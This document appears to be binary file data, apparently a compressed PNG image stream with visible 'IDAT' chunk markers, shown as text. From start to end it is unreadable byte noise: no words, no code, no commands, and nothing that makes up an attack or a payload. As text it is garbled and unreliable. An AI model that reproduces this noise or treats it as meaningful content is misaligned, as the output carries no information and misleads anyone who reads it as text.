/�2�#,��o��d@��hg�����%�G�p* ( �Z��G�>�)e՚�uEHݽN����	ԯۊ����7��7�A�!e�m�jq���CY	]_.�ZYl3A<񢬿�6j�L�-g����a� a�TVS]F��V	�;�=ߛL&�4�2�$�)���/������6�yYξ�ynYx2E&���%�k�>���HiO��@�s�^g�ux[k�deā��`5���ǻWb��2J�^�M���D��������Z���MK�*��fm*�)�^Cӹu��4���j6r���F=Z�d�)#�c�Xۭhh�99H���Y�*-k6�˭5�BQ��+��)Y��ݽǱ�_���ӫS�A5��t������2$,jn��ٕ��`%O����1xn���.J'j�JX�X,�]fa�,9Y��U"f2�����h�u�))���ѱQefȹ�0�Q��#�-�
�«���,���4�4�ޡ'�������ٝ�> �ZU�P�V�'Z���r��E��u���Ii��%	w��BJ�߂��$v���z�*����b�Oca`�`Q���q���6�XK��)iM���*r�q1"�>V!S#�Ek.�兓��٪�����W�U�$�TNDu�����Du���pP������A��dZ�[�q9�����o�sb����vߥ'������g{֡*C�'w��*����f�Y/�>�^��T��h�{R�6Cr��s�x	Xʵ�!q�h��.
vcY���QĜ �R��
�h��嬄�v��k�#u&���ڭT�\Qz��U�:q�RE��2>���8����c)-X��J5��3G�R��GLh��LDK������b��u����<TL��n���t{5�I�#"*q�#��)r�8�C��y.#��耄��f�Bu��(+��5)y��㚔�ko�J�r)h�*j�y��rq||��#�6�7�Ǩ@�l��g����2��9�P��ˏ_�����&r�� �&��r��y�7�g�W҂�FΦL��m(���EUr2&�xXdμpZ��om��9��59)gW��fE{�!���j�j'-ŉ'�cr����5�_X�-������JZ���k1v++\CKs�y���У,C���� � +�ԫ�/���v]S�C�j�t�K���}۰W���*I��i
eeE?� �@AKoqA�h�!��zcI���vf�ӕ�s�R���`?=����<������f�wƕ԰4U��ˇ���(��OS��D�4�Fm�}&,Y�-�����d����rt��F��T��9�Pʒ��7kX7�۾�2�Hۂ�FO���Rr�OidY��ny��4ih��QZ�^*р��5E2V&F�L����5&�Ș�f��������ڟ�FYXȧ�=����y܉]�-�����0�9lX��Ӡ�����zx��i�7?}+~W�Ȋѫ��M��ڶ>&�ݐ��켼��?��?Zg4�_��jt�u�*��������X<���{�L��s�YTV
K��oa���[���J,i��#�!�.a�r��eE�B�`m��9�6?�%+�9t,��?�JE6�'9�~%��[�6oe�*�#�֦��n���<�};��k���s�t�c㕛N��`9Ձ�<סXe�z�9?��O�U2a���)X`ɤ�˦�bSq]hޞlm��6�S��t|&�*���{��%�}n�GC'�/..F��������NY�tH��ǩ�R�oW���J��q��"���F�V��,�t����F����"��i�C�Z	����e�x�no�A�
��eL�%�%�va�6xD,*k8�k��6SX",ʊ3s��<�\��S�)�<s�jElD{�3UA}�R�]�]\8NpPx8��u�cR���'O�|y�iK-��F0���Ԯ��뻴[�HP�̒P�a�����郞#�pX��X���J�� �U�{X���w�/�a���[X�� -�Rex�0Xrͦ�ǋ��឴~��"�M�$)A`�'''G�΀S��oŃΨMR\zs��./-_\؏���85vh��x��T	[��d�6����p+ז��~��雜�g粒�琏&������,������h��U�VT����ڷ>Bg�V��Z#4���[X@����LCλ0�aY�gΤ�(,yAzF��롲����uǝD4%CPi�ljK���{p,V>�MW��D<L`����O�&���R�Uk׺K,�b���\,)�P�2��ݵ�����r�����.8AZ�V���߯GA`��X��N��G�:s��*xN�/��BZ��JːS�
=e�d�%	b���c�"�콤���&� �NPI�����.�ځ�JII|�iiXۍQ��N\��9.�4��j�Em����-,z�1�A�d���{p�';��u����ݏ���ê|����ig~���=kpg{?�{�u���L�Ha���q^�a���m�Bi�Vmm�em±N.'���D�%���Vn�.z��FK\�*kVZ]�y�I��v��*�B�i���=�&`��]�j��a�f/Ұ�YY>��Y�Ntp������?[[;$��l�R|�ۨ��4+��_t��i�󖔡�e�� KAm�eӳ��	k1D9�hS�+��"�����+�Zi�CDUm��r�2�Qĕ�Jm�!C��;���2�UF&OP���Ժ�.nBK:"�!�Sh�8��,o~���j࿾�:p��]�ZX{�/<�V����^-:�U�o���0h~·F�p#�J���2L�ְh�9�tI%�曋g�H>2�i	-y��o�s%IDEI⭕t�T�=yxy���/Ls��Q�ĝm-��](3��X�t�yj����d
�~��`pg��j��>u�� ������?;����]~�qy�3�G���,��Iuܦ�ei7X�q��\��u0��Z�12"4�?��r�q����J�%�}J�L�_�p��R��Ғ���I1A����a�3'�Z���Lm�rbZ-�О��*���GM������_��'W�B�S;,�Y�q��u��棍�jeЬ#�d��"�?���\|f����@˱K�4C冣�a@I6@�Hs0�,}�ӪԬnQim��V��=�+͊�l2���ձm׵C����g�a&;iwSZ�ZW�F��c�\������",�^O���j����o���б��J���Xwכy��99�	���c�
��f��Jʐ��A
w!��0\���r�Uj��
G�Tf'�T_m���;��t��F�ꮮ.4SPc=|s�Z���*䓢���g���t���#2k%�L��@`�IAZW���X��B��� ��`��"�
�Ρ��?�.���ެ�6Û��Q�s�m{s솆M��
,��mBr��2�=(?�6'{1�"��8��c	_`Q�Tz�t�.�ϯ�q��AK��_vv�#��<�6�EϦ�]�l����4�#�!a����":�dmH�s5���c�C�RA��+�
��KZ����ڇ���f,�������
�H���m�f(DY>OODP\�:v�*!1�SN@@�6����o�$�2Ӎ.Y����Sa���@Z����i�xb7�"C��xa��(��h@Z�i!�c�@�,�p�m5Yo�E�Ao�P]���M#��o��V>|�B��]�v~��eB!��<V��fL<V��Ee��9^fo�X�(wȃ�ƨۄsA7�b���p1nז������j��oJ�ȵ����c�j,S�/O�l˦��vCY�i/DY��j��H���(��C����!^�m��WO��V7;���ݭ��g�*+����ݛ��w>��q�p(�ሟx�A�
�,x򺢲l<s�F�
}�p��1Ƈ),�#=<!&a��Ըd�%�dT�M�TLO�f3i�X.��i%�/z����^�1�j1p=�	aʆ��(��TY+�NXj��	��W�x�+4�_�^�_����h���~�+F���w7�o8�Cg�x��]�Sk�f��q`@^񱢣 $���S��ܔ�+)P�r����1�q���_��������2Nz�����Ƙ�����E��-6���X��W�~�b���#��|0�^�d��^�!�5��l�\�d�	Xi�\/���	�B�_�ˊW�o�#\��]��8��4��%���{�.X��L��Ἥu��h �ɬ�v�l��D)n|��E~��E��M�A���:���0�2�ChV�H�ж�C�,C�Z��<cW/I2$F�^yMis�Wo2�fpe�I�ҝp��d~���I}�ܛJ4�T��b$�p+C�����1}ڲ�-qBB|���'�D ^=��yEg�k���Zm8����I>�-�䢽�i}�� a�#]����3��-�,P����P��co�#�hʇE��g˷�A���:��7���j�`e����CK����#�)s,��j�
�PQ����b"���Z��ugL�u��լ��(�qǧ���D-��uf��G�ȆÄaN�����������|�7!b�_w����,F&�`1��5�,C���0b4
O����"�-:H�eѭ����J=^�6�K���S�?\߷�s��*uBw�j�F]T>�,WY~f%ؘL�#]G\�ِah8��9)�'$붮i&��O�� kښ����tbtm6��;Z���A"�TE��(/��ĺ�Zӆf1(���0�iv���,�"4�F(X��ٚ)�#.�F�\/��v�Y����*�Zz�~o
p=Ζ��n�	���~ �׬x�2jʺsDF�Z_��s���1a�4ݠF>P+\�5?Ǎ$(��J炯k��tya���{Bf]��Ԭ��ON`Ԓ������+�y������ X10�`�Ը_�?>	]�u��d�1�FVA�J��r�)A�^������W��]������ �t��*2_�RVN�����H�-.�C�9�{dk�0��7�Xlk��N��,]\ �f���t����+��6��B�Ds/ON^�/_g��A�u��t�%3�]1�"X��e9�n���I&EZ�e�Z�O;�E���9��|.��y���E���}O�s�Z��Ն���[ۖߍ�"�2՗2�pe�2[`6 �A� ,�v>(ฒx2�� Xl'�`�
�M/�_҉�ޯ_冬s�������� �|��k;����*����X�R$	͂���<��h���@�hpj�����B����S�k2��������/�����ˊ[����'B�����L�W��3�XV$� Kw����B-0�q��+`1����P��k,ӯ��ɯ?�:	.�G�k��xq�����q�����۷�֛o�y��+�R�X����&��D ���TC�ǘ�
+BU��b?�t'�s�,��f�U��� +�`��=D+<8;��M�C�|[YOڜcZ�{(�m��0�ؾFQu�U3�XX�Ȗ���!å:]>rc#��������h>�
��L���h]F�//��+oX��\������z� /F�
9�u�F�b�m��2���J����
���'�&'X`�<��ܛ*�^�eks�$c/�^�G��GR���,/�2�8B�'�n�0K��r|6RJ�x��m�G��S�,��bVWNR�k�G'����'�!�:�9�����ѓ@.����up����9Z��,�~��,'a�Y�[���
�
�X\`�kh���]���R{gg�Y�Tn+�����fg��B;[�qݛ�i/"U~?���P�f����t�=��;r��*Ls���2�t��^0J��/p�����b����|��
��a 3���X���>~����Ͻ�c+���x+    IDATؖ���m��*�Z`J�3ۥ�U���bTDk��>�e��T��j�v:=��?n+�k@��\g��%U�O(�4�ݤ��6���U570���,�@
�	� 
�b>^$�I1f�,��jml�gM,���~&>:���<z�~�Oc���`ec�1�|�bJI+恥QL����dٺ��k,�G<� �N�XU�w{�
��Z@
o[W{��#b �s���\�ԣ����-�Ma�����Y�v'�&���P��s�
CG.�\K��k��~�����+��.�?�3��w��Fpu����?��jsuw ��:b d�dD�V�^]�YL(�`�5ΚCJ�<���%m�^�n�����n�6�'X�Jgk�z�l߫�=�;~b��N_�V����0p�T�(ؒ-��,����b�,]�Z�� !��x<���d�2��!����dfvgg?}9kCy�~��媬b���hw�԰���p�bX��>m���gM0��ˆ��^Z$�c��U���Tz�ݣ���ݹ��o��!�(ᕚ��Os��l'�uY�1a��@(M���i!�k�!X4َV���[[;�d���B|(�f�3�w˽��_΀����sk�E>>71Ro�Y٬4�"{���b6�C5|]!��^HX�YK𢧞yHm�f�NK�~E~<m�p#� Vuu��Ļ���\:�j%�6'<��>��E�O�K�,�f9�w�����cpy+�ي'2�!��fޝ�g/���g�����3��297>Q�sk�OU!X0�}� ,�e[갘�
�$i��.� �n.��?~��moW*G��C$�"�5���f�E�G�ٺ�����(w�ܭ�xJ<�Ð�@dC6�8xD����vx�͢�jli�6��c���eg��Ě��������Z�-/KɌV�Ҵ]HɌ@v�S�"X�E*j�������cϜ���#���o� ��R;����K�������/���Iq��rŧ�+z1Ϸ,��d�Q|�p����ߚ�c�e{"!�~l�8���N���+'~�s���B���<'������1R�,e��2-����AB��䢅�F��,CT"bv	��4fK�g�c�/S;bn+?���}9{�.���P����ơj�ml��30;~�RX�k֓l:J������Cg���0 �I��j��u�������hՄ�pj�U��Z�%�Ln��C��M<�h-F�5����\F+BX����-��?�RjhP�8ҭ$+:��ۥ��i�qZZ����U�+<-��Z���i��1��Ȋv���,u���<�� ,'�F�U��a)>�X:�2R|��u+��w��_.`�>`�~�h�zZ{��`�;'3������{3LhU�+�<� �ɲ}$a���wL	`?�QkD`�.�V�uZ>�,7+��a���/�fE��"�V�Վt��m�.%BX�%�  Y	�Y��U�Xd��;;����>�
��ђ���J�A���R�\�^��x���E*Wճ63z�$N����%�#�1�p-��ӄa�j���Y��rF���(5d�¡�X`��N擭��i��\�ţ��,t�'&�K��K�:���_[=�TOC�~�k��6Bw�!7]�t��l?�+�fƥ�3�چ��޷�[(�]����wf�� ����h�����T�^�uiK6&�aW���ajX�Je�Ed ��gb��JKˡډ��JLn�x���l���F�Q��m�!�����9B�v!V��u�}H���ְ�{j&+����X�p<ڊ�ԥ`q[�S�֚���> �o:�!n�:�\�>Z:9���ﻹ�o����7���������d�S���.ӽ"_�n�Çq���/B��H��1�Ae���h�����t�a�L��l/6j��u�5,��FU��������뢗Q�t,��e�������[<�(G;�Y_�!��c���_X��!�j.�ةU��H9K�'������`ٝ�Su�P���sz�3��E��p&ܱ�&t�n�]�4-����,p%,�`��[[�[�:Mx���谰���
�
�
���Ijج�b&�J<_J��eV��VxN��c�K�&�����z��ZS�bvsV+���]H�`�ě��]�J9������G��������R���Y�l��{��fUP��Z9c��EX�S�BF�Q�0�[����5�3ߖJc��z4��
����#���,��Ctl�,��PyC�pn����,��b��Xթ�+��z�[� �����C�x!n��~P��G�'���W-'�aq������k�����������e�娀��V�Y9��F�U��`!/T��Ǉ_����R�`��A�L,�y.[������RC�0"����kF���+}��f��i��C
�eAX|���l>���ī�t��A>�Ō6� W��#z��m����n�(L0Vj>+�v�M&�§U�h�G4�V�[9���!.���59�|�F'������.��\�s
��L������P�0!j��9~�<�EK����AsI���U�(���j�bEX%�����b�����3�h*�L��p��Mv�Q}W"k"8�]�*�OAX�@�Ԅ���$K�L�YF��խ��ְ�nޏ]}`@
Z��6)U�_�e�%�O�f�f�*�2��z�dEdٜ���D������I�^��"�>�
�lw��}o϶����ʯ�g�'~:Tďz7N"-����ԋ�d˰��9f��A%���`�d#4�q�������{�<�85�dm��R��l]����3��d��ly�4�`�+�(��aYY��k�I��B��x�p�m���QW+?5��3���#���A�ڳ�~��u�>�����:�,��5X��d(��H��l�U )�M]�̑���C�H��e����u\������°��99�9�Eh��֡*�˂Dk,�FIL�e�g:���	�h�\2	aeWJ���k��SQV�N?t�ww�R�k���<��:���������P����[����ÙHo�f�[Ŧ��z����\����)�,xn�u]�s��,|��rև���mzU�!�Z�^�mu=F��B�L���W9FĂdw^�QE���c����Ճ������o5��]i�5�#�j0���T*���A��!K�7�l�1)���}�a����4�b�N�b��Q?�/"f7��1-�D��DZÊKn8�QF�����ic*Y�;�.6oD��_=�8�=H��m8���xٽ�/�=��|��Ճg2�,�� ���v��Y�>͇KՉ)d�S���|���p	��k�r�_th��Gt{�8~lu����+
����51��B��@�`��)O�]�	�ŷ�5vwR�i��|���+��p�E�R&K6���->��%�tFb-��2�B.d��� br����!G���/-�t�_�o���LN�!��C<;cgg��諩�|�_s�k��:߭�wVY�.Ջ�z!������Ѭ�*��};�@A`�Y`�鰳#,����
�vkg�k��aa]Ln^�.����������=�6�}��FP���f�Kd�����sQ�S5��F�ﺞ��G���Ҭ�8��t����S��Ǔ��0�}�T��JA�{"��C?���_�,4���|?aX����K�*����f(Y	˱��J�f�v�v�Oٹ=��ma�����-�r@�g"�M@��@2!��i+&ݱ�I>��Q:��8'�5��������e�e�J��o]��k�}�n�{]���.��Q|����ޓ����ߥ/�Y'3X�!�"��xa�j��t8xLS��:��<];�1��+R��~�����x"���dB�B�쬆	5���%��Q���44�b�@��+4�5��䁋t�,#�`QNJ�-(77	�fra�7�J,�E��ۀ�X��y����~���ŗ'�kvX���Wv9o�a�<�a�Z�����,�Y��f�E��a�����tf}]�����fݪ���_G��k�j��uȰ̼I�
�q��~[ěY�E�;���@��8�B���ep!�;v��8��Р�h4�M��?�+��E`��X�_���<�o=���2JWo�
�ާ'EB�)���ʹ�	��gea��L$Q%���J�Z�[k�6Y���cZ��g��B2�fK�e���@��\1+ˁ�jQ��L`�2�"���ȕ&�e���� v�)���
�����p���+�?�\��������g�����3X�`a�O��c3,#<���x'v����e'V�Lr⮿:P�{�&Z#AN�0w�a1�a�����K��;���
>���ع�PLl�	�&aa:��z�^|�ENaUIV��O���׋*�O.������n2������5n���~}�򋕺R'�`��%�@),�4���a��~�/��_����]��i������	qYb����|q�
+���:��>����{o���YnH�"S��1LĿz�)c7af$����"�Vx�;وV������E/;}�y�	�n3�2E�%G
qbZ�P"1;$"K���j�m�\|�q
�6`b���6��4��Y����&\�e��j��1H/�68���RL�È�GeMïpx!a{��
�+&���gJYN��PtcX�����R�`E?�8�y]�\n,�S������2��6�HVJ%�9�����k�uu�R�
��:�����8V�ߕz:��JHX�����a�#.��مɴ�>~:�G9p�:�%G�r'��Q"�MX��w��0�KFC݈�)M�#�������:�T2�7ܬ�Ϻ�U�L���?Ȅ��w�Y*�Ss�x����]�K68)e�����&){4\��׺]E�˾��Mk�v�t�ĩ�WQq8��Y)���s75��-��8��[���P���'�2I+�	A��`��d����,M��Ჶn�Vo�Y4�'����_|�y{�6W��7<�j�<�,�RS>�L�`���e{���g��Q#�e���U�l@մ�r��hQ`ď�-�D���i���RC�oM����x�Y�y@���?�F2�M�ejB
V ��Gi�u����ǸN�ÂC0.�+���>���2�̵�������2�I(���f�_~����pz��yaTJ5���y��y�`�+PS���u��	�EDa���-��i��3�"b��4����=29�#��\
��ʿ��d��U��6'qbee��V,�7C]�z�l�R����s�|�Bg����
q�{�s�UY)j4�K�^֮Z��6�Y��j5��l�~��hH�\Y�@KBj�Z��lq��sh����)�H�7�i/���Ebj]�!u�m�#�`g���gH�*��U�VY�$,(>B�a-��+[�߿3�^e�h�&e����w�=��\nV�?�j/s�n(���N�<�٪�=|�<תl� S��;� +��,_ZR_�S�����4K�6��hp���e��ia�\vS�yZG�r����J�/6~�ka-?�t�@�Ғ�5�v��|4D�F��mD�?t��ۯ�YV�s�[6?��2�9�c�V}Y��4C���%�z�˷Jr���q9c���A=�=l�D�!X}i��<~Ձ�����q�� Ckx*�C���P�E-��Q�D%Ȼ�C��c�>8�$�0���0�@*[X�(�+X�Hi�z<���ݢk13T��q��l��X.�?~�U�F��t�z*5�����N�=_\���*��@Y:�e��5�e�c`�A�;��`Ă��"�eO���=a}aß)ujl�g/ڕQ�%��!��l�K�k�nSgZX?�N3|�(�`MͰ]�Ma��/k���>[ΌUNz�U�r���'fNK�J�T���g�J��d��7��,%QMp�� 2R�p�ٲmI+�˧nIFI�oց�&�{���=r�K�z"�UD�oG󚮙B`�+Yv'Z�Pd��4�U	KgX�z��Y��������̸�t%6��N�8�*�3�)��Sn|��l��/�S�8���JX�&��ū�Wd�M�Hڛ &<��X����"Dx�����c�M�Xᰡ�Y�WW��tR���||��h��Nʼ�J^+虲�f6��X� �t:��g� ��i<6�뜛b��
��i��!)es�-?=��U�tQ1U�FY�d�lg}^ڰ�푒�5e%S��m(ka����ĺ̶Ԙ$bE���a�b�Jc��51LC[��@	P*�`%IYܗE>�+[�*a�ﰲ�Q���%)k� �G�|���#���x����e_Xj���jIX�,�	Ȫ����Ű�2�����k�b�LW�u��m|�U�WAM{���yM5JW|����
�V�I�Pݣ��(c�ym"�W
�L̈f�ʊ�
��z��n���u���p�m̹�Us�ʷ��K���i�JC,�^�eNh�#��'ml�˯ia�L��
Q�R���2-�����8��@�����1IQĥ\�ލg�I��>�V�d4u�����XY\Y�~��������9X`u[��|P��[�-xfK�i�eSh�Y�aS4x?�cA)#�^|Z,]��x)Z� �7-��e�������$	����07��/F�lX[>�xn���Ͳʭ�w�Qd���X�Ȋ��	��}�TU��s���9Ƽ|�㩧����)��jX�������~��W�<��lL�i�����\���a!�Ǧ=�3��8Te�����8@�:�������s6�(��{߶!���6�wuT�Y��Ԝ|+o�C�
XC!eg��C)g���-�B,�,��dª���)�f�B7Ե�$�|ޘ����8��ķ>(C��r@cXȮx]�xֶ����GC�,\�n���j,*��D�����׊m�o�r�a�[���h7o�K�
\C�Ϛ�p�d]�$˚�i�����h�U�):ΐ�6���^�m-�&����f�5�CMEX�/7�J��Y��}V�����g�n�3J8��;��}�5���-�XG�ײV�B����)&#��&&e����uw��El ,2-���ҴL�F�&���$	Q�׹w}��|&@��W�����<������cA��z���8�s_��Qj�`;�tJ��֑�g0-<��ϊ�
t�vcy�ea9\��s2���2$]���԰�����Hb���	�����3K���W�ȪI$d��W2���~,�d��Z�c&~���FTFÚ�����	���!�8�be���DO7i�du�+�%�HL��l�%5�u���(��V"���K�P,-���z�5Q"��"�0���x�bSX�1��k��Y�a������8ٹ��\��oq�[�NY!�E��0l[e���O�TX0�<��"&^�cUy0Y]�N��Ö�*�vxr�ֺ�p�����{~#U�gYXF`���/d4\	�5�T���h��7r�[_"p_���iai��SW�j��g±��e7����z6{�bZ���j�dy��
���#���x�Zb=���ݺ?��F#�҆���X5���0����zŰ��J��EI)>~e��0RL}�Fԭ6<����g�B��3Y�	h��ueu�$��������14C!KUh�.��Y|�.���~���z��]>!��ʳ�h��ZY�k�~��h����ա<�坤cf������]㡚5�Z��A��VHK�C�����5*a�TZ����)=ȼXZ"+�n��p5�&�rd��ҟ�T�q�<b�:�D��x.ux�ӝ�kmUX����q���HJ��6�b��F]e��	g���>��,�!a{h�4k��eai$��Џ�a��*9"�³
�\��tFS?X,��]�m���P���VY[�C7�^_m4��3)K`c4�"rW�Q�ܟ�?��E�5i���_"_k�d��yǊW����r{<.sX�uv�=����r�W�=���@�e$.���	Rg9_�E��M�:�UVe��j����Ua!�?���%��`��n��N0� ��Jd�#]F5�E5���Q�7��Sα��KE��V����J��=E�:c�
a�)+�}#mޙԊKY�ɸ�o�7~oq��-s��K�� �geX�\�`}�ĩ�[    IDAT#Xk��B���r���| w������>4+E_H��#�ּ+sB8��e��K��Նb@<�	�s���,z���0y\z(��^|s���&ٖ���^�,�0Ĭ[��z����˷(�am���Q�/�*"V������∈%�ڎ��)��B���ԉs-3N�Ψ�((�TWg�%X���r*&��?ˍ�+��poμ�v������w����|yn��|�0��w����g}�"���+&�Hd��7���T�1A��Dܦ>Ѷ�|�@�D�X;��rE���li�(d.)�7~dק�,ɸ(�ei�8C
&rF�������;��[\@N��p��0y�ahaU�51x�
[��;��Y��S(�Sk�G�S��Z�}YQ ��T�
+���`IM�&�{�K4=�G�`�d��Ĭi�cO��E�����2�+Y���>�F�q}c;�x�q.zraȞ�y���a����.���{%e�������.BD���-y'e�bZf,]�8Q��*,�
����bNM��w�p$�?��CE&<F�Ԙy�g���p>箈�^�c!����v}�y�/�|�V�%�*d�x� ��IYk����%�*_�����mӈp��gj.&�6")�;��"�����1�9�8L�rF����+�=YDB�E-�M��#�=�nMosy`���ɻ���I��ܿa��W��Z���;��y}5X��a�-+Kaq��SV�5o�pQ<�c�����^��[�9*#'�	��xL<aX�2�T��^��ֽ�F)8��|gD��~~~52h�������ȣ�s_?s{��&�D����^=�VU~��ee���N�;�#���Г�Гt�����$/��j��D�'��0�c��I��=�0��:�
��IKs�{�uZc���ӫ�����j08�SU*�^G�6���+M�~&�o6/��	��'�U�"X�J�>�d�γ
X�R����U�	|ð�{Vb�C�|ZgӻGa��E�EH��f�'
��E*c2ml�v�b���n�E�A�u>�N�����`puu�YaC�~:��C��`׎ �A�o�fD+ަK��Ȳ*w��0dX/l���U���5x�7,�KN��r��)ԅ{v-.�	_Uj��·��x��)���//������F����>�����ш���5>i�>�>�]�7�Γ�v=nƝ��w��Y��u��;�ɪ��q%������?���ѐ?"J<c�D"�,�p����l���_�p���E��2�C�u��b��=;�.R��Uy�͠��t0`]�o~�>� ��H��h�4XYh�جg�6]og��re�v敕�~�V��oȳl��U�eJ���UVV�WϪ*�Jc�ݤ%�Hj܌���Tݒ��Dg�m�lȰ�8fѶ;��AW�z'0dYdVx���~���_7�hİ��p_ qp������f|��^��� ]�,,#��<���:~�ߞ�y�8VEiêZX^0㞬��r���8�>9����5�������uS[ESh�����d�D�H����?~�i4�cp�K̰�XZ�q�l޼��܉�ֈ��_����%�Y�?,�R�%�CEð��oK�|ϟ�u0�G�7�Z΍#am�����T�!ٳ
X�~z�+�\��ʴ�3��`����C�?�q\q���� a|��;��PI�p1��Nء��>�!Y��5�Q�'T�q�v�����I�)�Jl+�L&����������M��J����p��ĢȰrF�]��0l
�D+aM䜾�Q�����RIi�T��a +�O�d�£5\"m�0=�.�8e����y��c�ʮH�Ifn�,q:-㖿B�|_ݩ�}��!�P�e���q��Y��<]x�,��bA�О�L�5Ŵ�^�t�?�.WC�,���!,3����Ƭ��x��43��hrX�-l���ZBZ�4�춰**X^+�G�%T�8D�'����#y�-��E����uz�'\�ඩ�>�'�B�'��n���f"��Fa�s��b�͕�`M2�XK��G�5�gF`at�?�+�w��%_�BX�4P�E������,�������TK~�ߘ��(����6	�������9���))�ic�x:��/$,�e9�b�N߱&��_(�Y|`qKX���������Y�}U�b����fY�=!-����M-�&�;�*|�XQ�⚎��{�~�<�r�E8�&XG��ϗ�:�i-��{�œ�'��n��%E7�T>�8�\Vz�r�����`��y�I�flC$�h��1]x���D	=&���7I=o�+KN���	��E@����%QU �������4؎�r��u~~���FgZ�V�����~]�e��Ha�S Zqr�8�~Ć���	Vh�e(+�X�Y��%�C�����9M3�[��=� b�����Ҋ-�2k�u.�*KH
� �!I+��$��?@YGX�c��yqM�T�h����-�K�M�|��wH\��L#X�(��[)���˗�����D>/`i!,XS�2������"z&yʇ�R�I�
Z�2ؐ\������'�V��\/�$�����~fX$-��	6"��p����ZP�7拮I�A���QX7Q�Y��7K�� *K�1��8s�ޖ���r�?,,8��dr��RiI��	���`��W�iy>��1)z���t�'wL�o/�ir��0HW�i��P��(���C9<���69�RyӰ���~?0c{�kS�Y�nf������Z�%��W��Y����=�u4yT.�⒖�m���J��,�/���ҪІsn����dv�0�`�)�e��u���2R^�h�f��k�H�(��Ga]f%�(�F�L���6��-��bC��,u-�[��dC=��Ke����S�+��+�����0"] ��,/�J�?���,r!��'Y�ٶ��o��);e��8���b��"��hMl��)�kF�����0;k�:X��ű�K�{Pm��V&���~o�@Q<&�zz�!?��(Ϫ�+E̒&����(e��(s�2:�R��PhT�5���A��#�A��b��xв�u��w�H�߫�+n��j7�Ĭ�ͷ_W�.x颺5�4�>�F�!T	�؈-�O������JX��s�.m���K�A��(�g������B-?߾��V����$�yN�D>�Q�gGts�I��SV�]l�)3�5N���+���X_�a���/lC-�UCnFi-I��((���!^�����buT�3ׄw^����\��������Ӧ�e:�9�H���8�v��4�B�D���ZlχI)�ʦ�Ǭ(�U�%ֆa��uhCMP�9��8�����1�×�<�x�J\[>��\���D���G��ʗ���r��#*��B�m��J`�0�F��6�4�u+Q���@r�c�R�������*.��F:{���4KSʊ��$,MUj���*�]��%s ���-\��>2�j�-�E<}ą�ךdu�N�cYu�:(�ռŰ�����Z(1c>��V��S�d�f��ԃ X���T�n��jV6�	BC��y�O)K�8�� ���
â�
@D�e,>>��fP�oy-�$�ʃ��@Y2ĳ�����"����ΠZ,���f ��~!��,sr�f���Ӯ�\�I��2�t��)���>+�/l8���2ʗ/��1����}(��)��>� #z�d�
��M!�,�<B�ڭ��N+�����c���s=]��b�p�Κ���.嶋흏��:6��5y��v�U����Z���~���`izVDY#�Љ:����U(pS6�F��f"���a�]$RUE*K����Wu0�6S�0^��9[��w�f�-����)����L�l��prX]B����;c-�0��m����7ʊ��tM�yIN��t�,�m�Ԭ0{��h�r�@Z
�h��sh$&���D����<��ؼc�W��_�<��N�B����D�Wo~�� �5.���j����X���P��]e�,Ol�Ry���!t���`�8�F��q/���7�Z�f
�C�E3M�N�y���V��zZ|Q����6�P�gX�/N�V����ЖmzɄNSS�T���?lH�6��,���F`Ŕ�2I�ěj���ߟ�����E�l~dǕ�+��RfV� ��PL��lϘ/�_?���7>>>� X�.��x��2v�zSo؆�6�碓��(X��5�V��W�M�DK�҂��2<� �%9q������n��y�8]J���+QٚQ�pVќEw,�+�.�,/��m��b�������nq��|�b���?g[bf�E�g���O��\��w�^Y���XH��R�lq�f�bRY%9
���%��;�����흟�=C�ؿ�H���n63+���~nVvj}��h����_�\z���M��xr݇��`@��\���:6���BV�.V��H�M����I	k�۝���2!���ʆz�1]���yH
.n����U��9D��</��������|Q>Ƿ!�+�u���嶲���t)?�4�����u�s����}��D��w&b��%�b��Vo������&�K��T������C�[O��W1���{��hϞ���
r/84Wz�a0Ç�����E<�㑡��Kڙ?��-q��{�5��� �pAa % QFT���1��0:ƥ"2OQ'y1���s�]@�࣒���*̇oow���$���tx����RY����
^W��O_�C���?0��X���e������k��ζv�LY��#��b�R"I\_a5w��Vo�x����z��ǣՖ��͂l�R��-�=G~f�I�][��`���{�C�l^���������s�)PZ�'��L��Z�|��a�d>�*���V`5�:h�г�'�%i�ba���
K��$i?,���p��������г`���j���(���=�]^����0C˞�1���LQRY��/�gC>�/F:�p�J�]Q�w-����Ykβ6�\Y�:Xj��X���\���&Fز�ao�:{#�";.�+T����(���a.)pQi����#n�����U~�t�v�´�R,���~��7�:�Y�đ
���cp��
k@�Ҋ5��`M>�t#,�Т�ɏ`�Њ��H�a�N�����|`3��t=�j\\̮�l�T��z�.w��q1�wb����J������p�����c�W�i!���a9D;��`�G`�<OY�D�%+��A�L&�j����K	.��`�����j�ޖ���N���5�UE���m�4X�X:*���No�{��n�b��X�q;��
Y]���|4�.�pX\b���/�Kx�4�<����FX�|�|��d��K���վPV�#NG��s�p��Y����3�g��`-W��<?��I�e�����/�Lb��ҥ��B߂پ;�͞d�������V�*c���;��q���Y�r��Y����s"%�g�ÒTX<1%l'���Ad>�={�Zx�-�%�U���Opwp-*/N������[;c-�w�E��&T�����j��Z��SRY���Jq(�5��,�c�:TX��A���a�5�:�y�����k��#���(�(T߿��Y�Z�z#������ҧ9�QX��u���z�rz��fqu53�f.�G��熆|��E�J_!����ۗ���pTE��X�5�X�6�`�0����b�vt��ܴh� �z[�:��|������°b�����a��ҪU:���o��²�39�eqq�8�6������?��?<��"���qX��kr��0DXTY����������,xDᷰ�i�#��]�U�i5΅5U���D���w�km�������5�n]^e),�X,g�_Q��3/t8����`���?k&Y}�#,�hOCC���i�,Ij4x�li/��0��V�����(i֤�2-�yZ�tt�`Ƨ�B�T1�`�ݗ��Kw�V�[�C�cv��:��-��2�ߩ�S�j��Y���JS1I�x/�����eA�f�Ya�mXD�,,��X#,���y���`'H�^��@�we�0>:��ZrAy�M١�%�����Q��&���|���}e���ĬV̫�E.g�޾{�=���%K��ZX���n��@	O�5��5X�Ү��C-)�`��NXS6K�@Z�Tp���p��fn·�D��4 M�Z�ͤET\�˩�d�8]GB��Ff�0��a�?d"��cߡ�E�g=�fT����,���-����J`�U�LX]-�<^eHa���um����`E� ρkí�!�k܎�Z��ǌ�����|�6g����n��a=,n��<˨,��l�a�=>UX��eIW�rX��qy�e����D�Ʂ��������ے0���b���Rv`���A��m8��<���Geh��Bl�r��J͖�i���鐈CB��d�%,Yn�����p�QYu�d�S$����Gp`�/6�a�+X�����I�l���q���f*�*�=�7�r�}��}�&<fC�`~�UH
�R�����dޓ4��k�>��a��YemO�eh��a��
�����.��߀��U
